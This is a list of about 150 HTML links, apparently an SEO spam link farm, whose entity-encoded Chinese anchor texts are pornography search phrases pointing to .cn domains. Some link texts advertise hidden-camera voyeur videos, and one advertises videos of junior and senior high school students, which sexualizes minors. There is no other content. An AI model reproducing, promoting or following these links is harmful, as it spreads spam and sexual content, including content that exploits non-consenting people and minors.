<a href="http://hrzg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mag1.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://09595.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clc123.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dh5188.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ijhk.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://hfni.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://webware.com.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://95ifn.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hy083.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://matadors.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://soarst.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://xhool.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://markem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hcvh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://10171.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://mag1.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://luckypets.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://haigov.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://renl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fthdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://58343.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wyj195.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://llta.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kao4.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qaest.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncqch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://thzvv.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://cphzsl.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://86470.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eyemo.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gryv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd68.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://hao029.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://gidue.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://find-you.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://kaoko.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hozk.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://yicai998.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://glhml.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://omymall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://kbgn.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
